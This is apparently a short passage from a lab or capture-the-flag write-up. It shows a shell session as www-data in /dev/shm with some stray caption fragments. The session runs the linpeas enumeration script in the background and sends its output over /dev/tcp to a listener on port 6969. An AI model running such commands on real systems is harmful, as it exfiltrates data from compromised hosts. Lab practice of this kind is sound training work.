 www-data@ip-10-10-233-101:/dev/shm$ nohup bash -c './linpeas.sh 1> /dev/tcp/ /6969' &
nohup bash -c './linpeas.sh 1> /dev/tcp/ /6969' &
nohup bash -c './linpeas.sh 1> /dev/tcp/ /6969' &
[1] 2501
www-data@ip-10-10-233-101:/dev/shm$ nohup: ignoring input and appending output to 'nohup.out'
www-data@ip-10-10-233-101:/dev/shm$ ls -la Same shell!
ls -la
ls -la
total 5724
drwxrwxrwt 3 root root 120 Aug 5 12:57 .
drwxr-xr-x 15 root root 3200 Aug 5 09:23 ..
-rw-r--r-- 1 www-data www-data 5025468 Aug 5 12:49 STRICT_IMPACT
drwx------ 2 root root 40 Aug 5 09:23 eic-hostkey-QMLVJUjN
-rwxr-xr-x 1 www-data www-data 827827 Aug 5 12:50 linpeas.sh
Job file
-rw------- 1 www-data www-data 609 Aug 5 12:58 nohup.out